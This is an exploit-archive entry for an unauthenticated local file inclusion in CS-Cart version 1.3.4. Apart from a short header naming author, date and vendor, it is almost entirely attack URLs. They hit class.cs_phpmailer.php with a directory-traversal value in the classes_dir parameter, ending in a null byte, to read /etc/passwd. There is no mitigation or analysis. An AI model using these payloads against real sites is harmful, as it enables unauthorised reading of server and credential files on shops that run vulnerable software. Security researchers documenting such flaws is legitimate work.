 # Exploit Title: CS-Cart unauthenticated LFI
# Date: 2020-09-22
# Exploit Author:  0xmmnbassel
# Vendor Homepage: https://www.cs-cart.com/e-commerce-platform.html
# Tested at: ver. 1.3.4
# Vulnerability Type: unauthenticated LFI
http://www.site.com/[CS-Cart_path]/classes/phpmailer/class.cs_phpmailer.php?classes_dir=
[evil_scripts]%00
example:
http://www.site.com/[CS-Cart_path]/classes/phpmailer/class.cs_phpmailer.php?
classes_dir=../../../../../../../../../../../etc/passwd%00
http://www.site.com/classes/phpmailer/class.cs_phpmailer.php?
classes_dir=../../../../../../../../../../../etc/passwd%00